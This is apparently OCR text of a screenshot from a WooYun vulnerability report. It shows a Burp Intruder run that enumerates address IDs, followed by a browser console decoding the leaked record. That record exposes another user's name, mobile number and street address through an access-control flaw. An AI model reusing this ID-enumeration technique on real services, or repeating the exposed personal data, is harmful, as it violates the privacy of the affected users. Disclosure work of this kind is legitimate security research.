 应用 WooYun.org | 自由... 我的首页 微博-随时...
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 688 baseline request
1 900 200 749
2 901 200 717
3 902 200 764
4 903 200 714
5 904 200 717
6 905 200 747
Request Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 461
{"data":{"p0":{"datas":{"addr_id":"900","user_id":"4355","sc_id":"440306","receiver":"\u9093\u5148\u751f","post":""
,"phone":"","mobile":"18566295378","email":"","address":"\u6cb3\u4e1c\u81ea\u7531\u4e03\u961f8\u5df73\u53f7","is_d
efault":"0","init_cate_id":"INIT_ARRAY[0]=44;\nINIT_ARRAY[1]=4403;\nINIT_ARRAY[2]=440306;\nINIT_FLAG=true;init_cat
e_list(1);"}}},"temp_url":["blank_template"],"mod":{"p0":"#frame"},"temp_id":{"p0":"blank_template"},"temp":{"p0":
""}}
? < + > Type a search term 0 matches
Finished
Elements Network Sources Timeline Profiles Resou
<top frame> Preserve log
Failed to load resource: https
net::ERR_INSECURE_RESPONSE
Failed to load resource: https
net::ERR_INSECURE_RESPONSE
> \u5317\u4eac
Uncaught ReferenceError: 北京 is not defined
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous
at Object.InjectedScript._evaluateAndWrap (<anon
at Object.InjectedScript.evaluate (<anonymous>:6
> \u9093\u5148\u751f
Uncaught ReferenceError: 邓先生 is not defined
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous
at Object.InjectedScript._evaluateAndWrap (<anon
at Object.InjectedScript.evaluate (<anonymous>:6
> \u6cb3\u4e1c\u81ea\u7531\u4e03\u961f8\u5df73\u53f7
Uncaught ReferenceError: 河东自由七队8巷3号 is not defined
at <anonymous>:2:1
at Object.InjectedScript._evaluateOn (<anonymous>:895:140)
at Object.InjectedScript._evaluateAndWrap (<anonymous>:828:34)
at Object.InjectedScript.evaluate (<anonymous>:694:21)
www.wooyun.org